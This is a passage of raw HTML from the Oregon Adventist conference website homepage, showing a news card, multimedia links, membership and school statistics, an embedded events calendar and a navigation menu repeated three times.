src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/672d2bc8159dff9fad187b04_John%20McVay%201500x1000.jpg" sizes="(max-width: 767px) 96vw, (max-width: 991px) 228.921875px, 299.2421875px" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/672d2bc8159dff9fad187b04_John%20McVay%201500x1000-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/672d2bc8159dff9fad187b04_John%20McVay%201500x1000-p-800.jpg 800w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/672d2bc8159dff9fad187b04_John%20McVay%201500x1000-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/672d2bc8159dff9fad187b04_John%20McVay%201500x1000.jpg 1500w" class="post-card-v1-preview"/><div class="home-news-category-small"><a style="background-color:#ffb731" href="/news/presidents-address---year-end-2025" class="button-link-reverse news-category-button">Features</a></div></div><a href="/news/presidents-address---year-end-2025">President&#x27;s Address - Year End 2025</a><p class="newsfeed-read-more"><a href="/news/presidents-address---year-end-2025" class="link small">Read more</a></p></div></div></div><a href="https://www.oregonadventist.org/newsroom" class="button-28 w-button">Find all the news in our Newsroom</a></div></div><div id="multimedia" class="multimedia-section"><div class="multimedia-wrapper"><div class="home-multimedia-section-wrapper"><h2 data-w-id="6ce79ec8-367b-a4ea-e996-ef867e5a6f41" style="opacity:0" class="small-heading center">watch | listen | reminisce</h2><div data-w-id="6ce79ec8-367b-a4ea-e996-ef867e5a6f44" style="opacity:0" class="home-multimedia-big-header">Multimedia</div></div><div class="multimedia-wrapper"><div data-w-id="6ce79ec8-367b-a4ea-e996-ef867e5a6f47" style="opacity:0" class="multimedia-item-block2"><a href="/videos" class="link-block-48 w-inline-block"><img class="videos-image" src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6876c1ea5d9dcf7bb2743b5a_Karl%20Hafner%20959x539.jpg" alt="Picture for Videos icon and link" style="opacity:0" sizes="(max-width: 479px) 100vw, 239.96875px" data-w-id="6ce79ec8-367b-a4ea-e996-ef867e5a6f4b" srcset="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6876c1ea5d9dcf7bb2743b5a_Karl%20Hafner%20959x539-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6876c1ea5d9dcf7bb2743b5a_Karl%20Hafner%20959x539-p-800.jpg 800w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6876c1ea5d9dcf7bb2743b5a_Karl%20Hafner%20959x539.jpg 959w"/></a><div class="button home-multimedia-button"><a href="/videos" class="button-link-reverse home-multimedia-button">Videos</a></div></div><div data-w-id="786f484f-40b5-0f07-88dc-d3e9bb272546" style="opacity:0" class="multimedia-item-block2"><a href="/podcasts" class="link-block-49 w-inline-block"><img class="podcasts-image" src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94956562f1bbd_headphones.jpg" alt="Picture for Podcasts icon and link" style="opacity:0" sizes="(max-width: 479px) 100vw, 239.9765625px" data-w-id="786f484f-40b5-0f07-88dc-d3e9bb27254a" srcset="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94956562f1bbd_headphones-p-800.jpeg 800w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94956562f1bbd_headphones-p-1080.jpeg 1080w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94956562f1bbd_headphones.jpg 1500w"/></a><div class="button home-multimedia-button"><a href="/podcasts" class="button-link-reverse home-multimedia-button">podcasts</a></div></div><div data-w-id="6ce79ec8-367b-a4ea-e996-ef867e5a6f53" style="opacity:0" class="multimedia-item-block2"><a href="/photos" class="link-block-50 w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d4b021dc03a647eb74e74d2_Media_PFfair.jpg" style="opacity:0" data-w-id="6ce79ec8-367b-a4ea-e996-ef867e5a6f57" alt="Picture for Photos and link" class="photos-image"/></a><div class="button home-multimedia-button"><a href="/photos" class="button-link-reverse home-multimedia-button">photos</a></div></div></div></div></div><div id="stats" class="stats-section"><div class="fact-section"><div class="stats-section-header"><div class="small-heading">From Our STATS</div><h2 class="h2-close">Oregon Conference</h2></div><div class="footer-wrapper stats w-container"><div class="facts"><div data-w-id="c41a3396-ef55-0325-37f0-66954d72c521" style="opacity:0" class="fact-item"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c256f089a157572a9864361_Icon-Member-Volunteer-Orange.svg" alt="Members Stats icon " class="facts-image"/><h5 class="facts-heading">36,882</h5><div class="facts-text home-facts-text"><a href="http://www.oregonadventist.org/information-for#members">Members</a></div></div><div data-w-id="c41a3396-ef55-0325-37f0-66954d72c527" style="opacity:0" class="fact-item"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c256d851110ec5774005029_Icons-Churches-Orange.svg" alt="Churches Stats icon" class="facts-image"/><h5 class="facts-heading">138</h5><div class="facts-text home-facts-text"><a href="http://www.oregonadventist.org/about-us/contact-us#churches">Churches</a></div></div><div data-w-id="c41a3396-ef55-0325-37f0-66954d72c52d" style="opacity:0" class="fact-item"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c256d164fdbba810ebf7a78_Icon-Pastors-Orange.svg" alt="Pastors Stats icon" class="facts-image"/><h5 class="facts-heading">94</h5><div class="facts-text home-facts-text"><a href="http://www.oregonadventist.org/information-for#pastors">Pastors</a></div></div><div data-w-id="c41a3396-ef55-0325-37f0-66954d72c533" style="opacity:0" class="fact-item"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c256d959a15751a3a863b7f_Icon-Schools-Orange.svg" alt="Schools Stats icon" class="facts-image"/><h5 class="facts-heading">27</h5><div class="facts-text home-facts-text"><a href="http://www.oregonadventist.org/about-us/contact-us#schools">Schools</a></div></div><div data-w-id="c41a3396-ef55-0325-37f0-66954d72c539" style="opacity:0" class="fact-item"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c256d5c4fdbba790cbf7af6_Icon-educators-ff753e.svg" alt="Teachers Stats icon" class="facts-image"/><h5 class="facts-heading">180</h5><div class="facts-text home-facts-text"><a href="http://www.oregonadventist.org/about-us/contact-us#schools" target="_blank">Teachers</a></div></div></div></div></div></div><section id="calendar" class="calendar-section"><div class="calendar-wrapper"><h2 class="heading-22">Upcoming Events</h2><div data-w-id="7b289e82-1b26-7d1a-b1ab-4b29e26f967c" class="calendar-big-text">Calendar</div></div><div class="wrapper events w-container"><div></div><div class="code-embed w-embed w-iframe"><iframe src="https://oregonadventist.churchcenter.com/calendar?embed=true&view=gallery" style="width: 100%; height: 600px;" class="planning-center-calender-embed" frameborder="0"></iframe></div></div></section><div data-animation="default" class="header w-nav" data-easing2="ease" scroll="mid" data-easing="ease" data-collapse="medium" role="banner" data-duration="400" data-doc-height="1"><header class="nav-bar-wrapper"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img width="300" alt="" src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c259d7d4fdbba8e40bfb81f_OC-logo-forest-green.svg"/></a><div class="navigation"><nav role="navigation" class="nav-menu w-nav-menu"><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-28"><a href="#" class="links-main-nav">Ministries</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/ministries" class="nav-dropdown-link-3 w-dropdown-link">All Ministries Page</a><a href="/ministries/abc" class="nav-dropdown-link-3 w-dropdown-link">Adventist Book Center</a><a href="https://www.oregonadventist.org/ministries/outreach#community-resources" class="nav-dropdown-link-3 w-dropdown-link">Adventist Community Services</a><a href="/ministries/adventurers" class="nav-dropdown-link-3 w-dropdown-link">Adventurers</a><a href="http://biglake.org/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Big Lake Youth Camp</a><a href="/ministries/childrens" class="nav-dropdown-link-3 w-dropdown-link">Children &amp; Family Ministries</a><a href="/ministries/education" class="nav-dropdown-link-3 w-dropdown-link">Education</a><a href="/ministries/hispanic" class="nav-dropdown-link-3 w-dropdown-link">Latino-Hispanic Ministries</a><a href="https://www.oregonadventist.org/ministries/relational#mens-ministries" class="nav-dropdown-link-3 w-dropdown-link">Men&#x27;s Ministries</a><a href="/ministries/outreach" class="nav-dropdown-link-3 w-dropdown-link">Outreach</a><a href="/ministries/pathfinders" class="nav-dropdown-link-3 w-dropdown-link">Pathfinders</a><a href="/ministries/ministerial" class="nav-dropdown-link-3 w-dropdown-link">Pastoral Ministries</a><a href="/ministries/prayer-ministries" class="nav-dropdown-link-3 w-dropdown-link">Prayer Ministries</a><a href="/ministries/regional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Regional Ministries</a><a href="/ministries/relational" class="nav-dropdown-link-3 w-dropdown-link">Relational Ministries</a><a href="/ministries/sabbath-school" class="nav-dropdown-link-3 w-dropdown-link">Sabbath School – Adult</a><a href="http://www.oregonadventist.org/support/treasury#stewardship" class="nav-dropdown-link-3 w-dropdown-link">Stewardship</a><a href="https://www.oregonadventist.org/ministries/relational#additional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Women&#x27;s Ministries</a><a href="/ministries/young-adult" class="nav-dropdown-link-3 w-dropdown-link">Young Adult Ministries</a><a href="/ministries/youth" class="nav-dropdown-link-3 w-dropdown-link">Youth Ministries</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-32"><a href="#" class="links-main-nav">Support</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#support" class="nav-dropdown-link-3 w-dropdown-link">All Support Ministries Page</a><a href="/support/communication" class="nav-dropdown-link-3 w-dropdown-link">Communication</a><a href="/support/gpcc" class="nav-dropdown-link-3 w-dropdown-link">Gladstone Park Conference Center</a><a href="/support/human-resources" class="nav-dropdown-link-3 w-dropdown-link">Human Resources</a><a href="http://www.oregonadventist.org/about-us/administration#membership" class="nav-dropdown-link-3 w-dropdown-link">Membership</a><a href="/support/moving-services" class="nav-dropdown-link-3 w-dropdown-link">Moving Services</a><a href="/support/planned-giving" class="nav-dropdown-link-3 w-dropdown-link">Planned Giving &amp; Trust Services</a><a href="/support/risk-management" class="nav-dropdown-link-3 w-dropdown-link">Risk Management</a><a href="/support/treasury" class="nav-dropdown-link-3 w-dropdown-link">Treasury</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Newsroom</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/newsroom" class="nav-dropdown-link-3 w-dropdown-link">The Newsroom</a><a href="https://www.oregonadventist.org/categories/announcement" class="nav-dropdown-link-3 w-dropdown-link">Announcements</a><a href="https://www.oregonadventist.org/categories/features" class="nav-dropdown-link-3 w-dropdown-link">Features</a><a href="https://www.oregonadventist.org/categories/news" class="nav-dropdown-link-3 w-dropdown-link">News</a><a href="https://www.oregonadventist.org/categories/press-releases" class="nav-dropdown-link-3 w-dropdown-link">Official Statements</a><a href="https://www.oregonadventist.org/categories/views" class="nav-dropdown-link-3 w-dropdown-link">Views</a><a href="https://www.oregonadventist.org/support/communication#ecommunique" class="nav-dropdown-link-3 w-dropdown-link">Connections</a><a href="https://gleanernow.com/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">GleanerNow</a><a href="/photos" class="nav-dropdown-link-3 w-dropdown-link">Photos</a><a href="/podcasts" class="nav-dropdown-link-3 w-dropdown-link">Podcasts</a><a href="/videos" class="nav-dropdown-link-3 w-dropdown-link">Videos</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">About Us</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">About Us</a><a href="/about-us/administration" class="nav-dropdown-link-3 w-dropdown-link">Administration</a><a href="/about-us/contact-us" class="nav-dropdown-link-3 w-dropdown-link">Contact Us</a><a href="http://www.oregonadventist.org/about-us/mission#oregon-adventists" class="nav-dropdown-link-3 w-dropdown-link">About Oregon Adventists</a><a href="/about-us/mission" class="nav-dropdown-link-3 w-dropdown-link">Mission &amp; Vision</a><a href="https://www.oregonadventist.org/about-us/our-team" class="nav-dropdown-link-3 w-dropdown-link">Our Team</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Resources</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">Resources</a><a href="/gladstone-camp-meetings" class="nav-dropdown-link-3 w-dropdown-link">Camp Meeting</a><a href="http://www.oregonadventist.org/about-us/contact-us#churches" class="nav-dropdown-link-3 w-dropdown-link">Find a church</a><a href="http://www.oregonadventist.org/about-us/contact-us#schools" class="nav-dropdown-link-3 w-dropdown-link">Find a school</a><a href="http://www.oregonadventist.org/about-us/contact-us#medical-facilities" class="nav-dropdown-link-3 w-dropdown-link">Find a medical facility</a><a href="https://www.bibleinfo.com/en" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Find a Bible study</a><a href="http://www.oregonadventist.org/ministries#resources" class="nav-dropdown-link-3 w-dropdown-link">Additional resources</a></nav></div><div class="nav-link-3"><a href="https://adventistgiving.org/#/org/ANIFFF/envelope/start" target="_blank" class="links-main-nav">Donate</a></div><div class="nav-link-3"></div><div class="nav-link-3 search"><a href="/search-popup" class="links-main-nav orange"></a><a href="/search-popup" class="links-main-nav search-color">Search</a></div></nav><div class="menu-button-2 w-nav-button"><div class="icon-2 w-icon-nav-menu"></div><p class="small-heading">MENU</p></div></div></header></div><div data-animation="default" class="header w-nav" data-easing2="ease" scroll="mid" data-easing="ease" data-collapse="medium" role="banner" data-duration="400" data-doc-height="1"><header class="nav-bar-wrapper"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img width="300" alt="" src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c259d7d4fdbba8e40bfb81f_OC-logo-forest-green.svg"/></a><div class="navigation"><nav role="navigation" class="nav-menu w-nav-menu"><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-28"><a href="#" class="links-main-nav">Ministries</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/ministries" class="nav-dropdown-link-3 w-dropdown-link">All Ministries Page</a><a href="/ministries/abc" class="nav-dropdown-link-3 w-dropdown-link">Adventist Book Center</a><a href="https://www.oregonadventist.org/ministries/outreach#community-resources" class="nav-dropdown-link-3 w-dropdown-link">Adventist Community Services</a><a href="/ministries/adventurers" class="nav-dropdown-link-3 w-dropdown-link">Adventurers</a><a href="http://biglake.org/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Big Lake Youth Camp</a><a href="/ministries/childrens" class="nav-dropdown-link-3 w-dropdown-link">Children &amp; Family Ministries</a><a href="/ministries/education" class="nav-dropdown-link-3 w-dropdown-link">Education</a><a href="/ministries/hispanic" class="nav-dropdown-link-3 w-dropdown-link">Latino-Hispanic Ministries</a><a href="https://www.oregonadventist.org/ministries/relational#mens-ministries" class="nav-dropdown-link-3 w-dropdown-link">Men&#x27;s Ministries</a><a href="/ministries/outreach" class="nav-dropdown-link-3 w-dropdown-link">Outreach</a><a href="/ministries/pathfinders" class="nav-dropdown-link-3 w-dropdown-link">Pathfinders</a><a href="/ministries/ministerial" class="nav-dropdown-link-3 w-dropdown-link">Pastoral Ministries</a><a href="/ministries/prayer-ministries" class="nav-dropdown-link-3 w-dropdown-link">Prayer Ministries</a><a href="/ministries/regional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Regional Ministries</a><a href="/ministries/relational" class="nav-dropdown-link-3 w-dropdown-link">Relational Ministries</a><a href="/ministries/sabbath-school" class="nav-dropdown-link-3 w-dropdown-link">Sabbath School – Adult</a><a href="http://www.oregonadventist.org/support/treasury#stewardship" class="nav-dropdown-link-3 w-dropdown-link">Stewardship</a><a href="https://www.oregonadventist.org/ministries/relational#additional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Women&#x27;s Ministries</a><a href="/ministries/young-adult" class="nav-dropdown-link-3 w-dropdown-link">Young Adult Ministries</a><a href="/ministries/youth" class="nav-dropdown-link-3 w-dropdown-link">Youth Ministries</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-32"><a href="#" class="links-main-nav">Support</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#support" class="nav-dropdown-link-3 w-dropdown-link">All Support Ministries Page</a><a href="/support/communication" class="nav-dropdown-link-3 w-dropdown-link">Communication</a><a href="/support/gpcc" class="nav-dropdown-link-3 w-dropdown-link">Gladstone Park Conference Center</a><a href="/support/human-resources" class="nav-dropdown-link-3 w-dropdown-link">Human Resources</a><a href="http://www.oregonadventist.org/about-us/administration#membership" class="nav-dropdown-link-3 w-dropdown-link">Membership</a><a href="/support/moving-services" class="nav-dropdown-link-3 w-dropdown-link">Moving Services</a><a href="/support/planned-giving" class="nav-dropdown-link-3 w-dropdown-link">Planned Giving &amp; Trust Services</a><a href="/support/risk-management" class="nav-dropdown-link-3 w-dropdown-link">Risk Management</a><a href="/support/treasury" class="nav-dropdown-link-3 w-dropdown-link">Treasury</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Newsroom</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/newsroom" class="nav-dropdown-link-3 w-dropdown-link">The Newsroom</a><a href="https://www.oregonadventist.org/categories/announcement" class="nav-dropdown-link-3 w-dropdown-link">Announcements</a><a href="https://www.oregonadventist.org/categories/features" class="nav-dropdown-link-3 w-dropdown-link">Features</a><a href="https://www.oregonadventist.org/categories/news" class="nav-dropdown-link-3 w-dropdown-link">News</a><a href="https://www.oregonadventist.org/categories/press-releases" class="nav-dropdown-link-3 w-dropdown-link">Official Statements</a><a href="https://www.oregonadventist.org/categories/views" class="nav-dropdown-link-3 w-dropdown-link">Views</a><a href="https://www.oregonadventist.org/support/communication#ecommunique" class="nav-dropdown-link-3 w-dropdown-link">Connections</a><a href="https://gleanernow.com/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">GleanerNow</a><a href="/photos" class="nav-dropdown-link-3 w-dropdown-link">Photos</a><a href="/podcasts" class="nav-dropdown-link-3 w-dropdown-link">Podcasts</a><a href="/videos" class="nav-dropdown-link-3 w-dropdown-link">Videos</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">About Us</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">About Us</a><a href="/about-us/administration" class="nav-dropdown-link-3 w-dropdown-link">Administration</a><a href="/about-us/contact-us" class="nav-dropdown-link-3 w-dropdown-link">Contact Us</a><a href="http://www.oregonadventist.org/about-us/mission#oregon-adventists" class="nav-dropdown-link-3 w-dropdown-link">About Oregon Adventists</a><a href="/about-us/mission" class="nav-dropdown-link-3 w-dropdown-link">Mission &amp; Vision</a><a href="https://www.oregonadventist.org/about-us/our-team" class="nav-dropdown-link-3 w-dropdown-link">Our Team</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Resources</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">Resources</a><a href="/gladstone-camp-meetings" class="nav-dropdown-link-3 w-dropdown-link">Camp Meeting</a><a href="http://www.oregonadventist.org/about-us/contact-us#churches" class="nav-dropdown-link-3 w-dropdown-link">Find a church</a><a href="http://www.oregonadventist.org/about-us/contact-us#schools" class="nav-dropdown-link-3 w-dropdown-link">Find a school</a><a href="http://www.oregonadventist.org/about-us/contact-us#medical-facilities" class="nav-dropdown-link-3 w-dropdown-link">Find a medical facility</a><a href="https://www.bibleinfo.com/en" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Find a Bible study</a><a href="http://www.oregonadventist.org/ministries#resources" class="nav-dropdown-link-3 w-dropdown-link">Additional resources</a></nav></div><div class="nav-link-3"><a href="https://adventistgiving.org/#/org/ANIFFF/envelope/start" target="_blank" class="links-main-nav">Donate</a></div><div class="nav-link-3"></div><div class="nav-link-3 search"><a href="/search-popup" class="links-main-nav orange"></a><a href="/search-popup" class="links-main-nav search-color">Search</a></div></nav><div class="menu-button-2 w-nav-button"><div class="icon-2 w-icon-nav-menu"></div><p class="small-heading">MENU</p></div></div></header></div><div data-animation="default" class="header w-nav" data-easing2="ease" scroll="mid" data-easing="ease" data-collapse="medium" role="banner" data-duration="400" data-doc-height="1"><header class="nav-bar-wrapper"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img width="300" alt="" src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c259d7d4fdbba8e40bfb81f_OC-logo-forest-green.svg"/></a><div class="navigation"><nav role="navigation" class="nav-menu w-nav-menu"><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-28"><a href="#" class="links-main-nav">Ministries</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/ministries" class="nav-dropdown-link-3 w-dropdown-link">All Ministries Page</a><a href="/ministries/abc" class="nav-dropdown-link-3 w-dropdown-link">Adventist Book Center</a><a href="https://www.oregonadventist.org/ministries/outreach#community-resources" class="nav-dropdown-link-3 w-dropdown-link">Adventist Community Services</a><a href="/ministries/adventurers" class="nav-dropdown-link-3 w-dropdown-link">Adventurers</a><a href="http://biglake.org/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Big Lake Youth Camp</a><a href="/ministries/childrens" class="nav-dropdown-link-3 w-dropdown-link">Children &amp; Family Ministries</a><a href="/ministries/education" class="nav-dropdown-link-3 w-dropdown-link">Education</a><a href="/ministries/hispanic" class="nav-dropdown-link-3 w-dropdown-link">Latino-Hispanic Ministries</a><a href="https://www.oregonadventist.org/ministries/relational#mens-ministries" class="nav-dropdown-link-3 w-dropdown-link">Men&#x27;s Ministries</a><a href="/ministries/outreach" class="nav-dropdown-link-3 w-dropdown-link">Outreach</a><a href="/ministries/pathfinders" class="nav-dropdown-link-3 w-dropdown-link">Pathfinders</a><a href="/ministries/ministerial" class="nav-dropdown-link-3 w-dropdown-link">Pastoral Ministries</a><a href="/ministries/prayer-ministries" class="nav-dropdown-link-3 w-dropdown-link">Prayer Ministries</a><a href="/ministries/regional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Regional Ministries</a><a href="/ministries/relational" class="nav-dropdown-link-3 w-dropdown-link">Relational Ministries</a><a href="/ministries/sabbath-school" class="nav-dropdown-link-3 w-dropdown-link">Sabbath School – Adult</a><a href="http://www.oregonadventist.org/support/treasury#stewardship" class="nav-dropdown-link-3 w-dropdown-link">Stewardship</a><a href="https://www.oregonadventist.org/ministries/relational#additional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Women&#x27;s Ministries</a><a href="/ministries/young-adult" class="nav-dropdown-link-3 w-dropdown-link">Young Adult Ministries</a><a href="/ministries/youth" class="nav-dropdown-link-3 w-dropdown-link">Youth Ministries</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-32"><a href="#" class="links-main-nav">Support</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#support" class="nav-dropdown-link-3 w-dropdown-link">All Support Ministries Page</a><a href="/support/communication" class="nav-dropdown-link-3 w-dropdown-link">Communication</a><a href="/support/gpcc" class="nav-dropdown-link-3 w-dropdown-link">Gladstone Park Conference Center</a><a href="/support/human-resources" class="nav-dropdown-link-3 w-dropdown-link">Human Resources</a><a href="http://www.oregonadventist.org/about-us/administration#membership" class="nav-dropdown-link-3 w-dropdown-link">Membership</a><a href="/support/moving-services" class="nav-dropdown-link-3 w-dropdown-link">Moving Services</a><a href="/support/planned-giving" class="nav-dropdown-link-3 w-dropdown-link">Planned Giving &amp; Trust Services</a><a href="/support/risk-management" class="nav-dropdown-link-3 w-dropdown-link">Risk Management</a><a href="/support/treasury" class="nav-dropdown-link-3 w-dropdown-link">Treasury</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Newsroom</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/newsroom" class="nav-dropdown-link-3 w-dropdown-link">The Newsroom</a><a href="https://www.oregonadventist.org/categories/announcement" class="nav-dropdown-link-3 w-dropdown-link">Announcements</a><a href="https://www.oregonadventist.org/categories/features" class="nav-dropdown-link-3 w-dropdown-link">Features</a><a href="https://www.oregonadventist.org/categories/news" class="nav-dropdown-link-3 w-dropdown-link">News</a><a href="https://www.oregonadventist.org/categories/press-releases" class="nav-dropdown-link-3 w-dropdown-link">Official Statements</a><a href="https://www.oregonadventist.org/categories/views" class="nav-dropdown-link-3 w-dropdown-link">Views</a><a href="https://www.oregonadventist.org/support/communication#ecommunique" class="nav-dropdown-link-3 w-dropdown-link">Connections</a><a href="https://gleanernow.com/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">GleanerNow</a><a href="/photos" class="nav-dropdown-link-3 w-dropdown-link">Photos</a><a href="/podcasts" class="nav-dropdown-link-3 w-dropdown-link">Podcasts</a><a href="/videos" class="nav-dropdown-link-3 w-dropdown-link">Videos</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">About Us</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">About Us</a><a href="/about-us/administration" class="nav-dropdown-link-3 w-dropdown-link">Administration</a><a href="/about-us/contact-us" class="nav-dropdown-link-3 w-dropdown-link">Contact Us</a><a href="http://www.oregonadventist.org/about-us/mission#oregon-adventists" class="nav-dropdown-link-3 w-dropdown-link">About Oregon Adventists</a><a href="/about-us/mission" class="nav-dropdown-link-3 w-dropdown-link">Mission &amp; Vision</a><a href="https://www.oregonadventist.org/about-us/our-team" class="nav-dropdown-link-3 w-dropdown-link">Our Team</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Resources</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">Resources</a><a href="/gladstone-camp-meetings" class="nav-dropdown-link-3 w-dropdown-link">Camp Meeting</a><a href="http://www.oregonadventist.org/about-us/contact-us#churches" class="nav-dropdown-link-3 w-dropdown-link">Find a church</a><a href="http://www.oregonadventist.org/about-us/contact-us#schools" class="nav-dropdown-link-3 w-dropdown-link">Find a school</a><a href="http://www.oregonadventist.org/about-us/contact-us#medical-facilities" class="nav-dropdown-link-3 w-dropdown-link">Find a medical facility</a><a href="https://www.bibleinfo.com/en" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Find a Bible study</a><a href="http://www.oregonadventist.org/ministries#resources" class="nav-dropdown-link-3 w-dropdown-link">Additional resources</a></nav></div><div class="nav-link-3"><a href="https://adventistgiving.org/#/org/ANIFFF/envelope/start" target="_blank" class="links-main-nav">Donate</a></div><div class="nav-link-3"></div><div class="nav-link-3 search"><a href="/search-popup" class="links-main-nav orange"></a><a href="/search-popup" class="links-main-nav search-color">Search</a></div></nav><div class="menu-button-2 w-nav-button"><div class="icon-2 w-icon-nav-menu"></div><p class="small-heading">MENU</p></div></div></header></div><div class="footer"><div class="footer-section"><div class="footer-wrapper w-container"><div class="columns w-row"><div class="footer-column1 w-col 